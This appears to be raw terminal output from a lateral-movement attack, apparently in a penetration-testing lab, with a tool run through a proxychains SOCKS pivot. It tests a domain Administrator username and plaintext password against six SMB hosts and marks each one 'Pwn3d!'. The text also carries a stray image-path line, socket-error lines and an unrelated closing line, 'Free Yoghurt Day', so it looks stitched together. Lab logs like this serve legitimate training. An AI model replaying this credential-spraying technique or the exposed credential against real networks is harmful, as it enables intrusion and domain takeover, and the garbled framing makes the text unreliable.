 <--socket error or timeout!
<--socket error or timeout!
SMB 172.16.62.21 445 FILES [+] relia.com\Administrator:vau!XCKjNQBv2$ (Pwn3d!)
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.62.7:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.62.7:445 ... OK
SMB 172.16.62.7 445 INTRANET [+] relia.com\Administrator:vau!XCKjNQBv2$ (Pwn3d!)
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.62.30:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.62.30:445 ... OK
SMB 172.16.62.30 445 WEBBY [+] relia.com\Administrator:vau!XCKjNQBv2$ (Pwn3d!)
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.62.14:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.62.14:445 ... OK
SMB 172.16.62.14 445 WK01 [+] relia.com\Administrator:vau!XCKjNQBv2$ (Pwn3d!)
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.62.15:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.62.15:445 ... OK
SMB 172.16.62.15 445 WK02 [+] relia.com\Administrator:vau!XCKjNQBv2$ (Pwn3d!)
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.62.6:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.62.6:445 ... OK
SMB 172.16.62.6 445 DC02 [+] relia.com\Administrator:vau!XCKjNQBv2$ (Pwn3d!)
Free Yoghurt Day